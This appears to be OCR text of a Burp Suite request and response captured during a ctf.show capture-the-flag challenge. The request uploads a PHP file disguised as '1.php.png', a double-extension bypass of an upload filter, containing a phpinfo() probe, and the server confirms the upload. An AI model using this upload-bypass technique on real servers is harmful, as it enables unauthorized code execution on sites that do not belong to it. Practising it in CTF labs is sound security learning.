 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: c2524581-84ba-4d13-ae7b-bd8339053dd0.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Content-Length: 215
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://c2524581-84ba-4d13-ae7b-bd8339053dd0.challenge.ctf.show
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXpAgLAchQ3R6P8EB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://c2524581-84ba-4d13-ae7b-bd8339053dd0.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryXpAgLAchQ3R6P8EB
24 Content-Disposition: form-data; name="file"; filename="1.php.png"
25 Content-Type: application/octet-stream
26
27 <?php phpinfo();?>
28 ------WebKitFormBoundaryXpAgLAchQ3R6P8EB--
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 15:07:09 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.38
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 22
13
14 1.php.png upload done